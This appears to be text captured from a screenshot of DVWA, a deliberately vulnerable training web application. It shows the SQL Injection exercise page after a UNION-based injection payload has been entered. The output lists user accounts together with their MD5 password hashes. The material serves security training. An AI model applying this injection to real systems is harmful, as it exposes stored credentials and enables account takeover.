 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1 UNION SELECT user, password FROM users
First name: admin
Surname: admin
ID: 1 or 1=1 UNION SELECT user, password FROM users
First name: Gordon
Surname: Brown
ID: 1 or 1=1 UNION SELECT user, password FROM users
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION SELECT user, password FROM users
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION SELECT user, password FROM users
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION SELECT user, password FROM users
First name: admin
Surname: 1a1dc91c907325c69271ddf0c944bc72
ID: 1 or 1=1 UNION SELECT user, password FROM users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 or 1=1 UNION SELECT user, password FROM users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 or 1=1 UNION SELECT user, password FROM users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 or 1=1 UNION SELECT user, password FROM users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information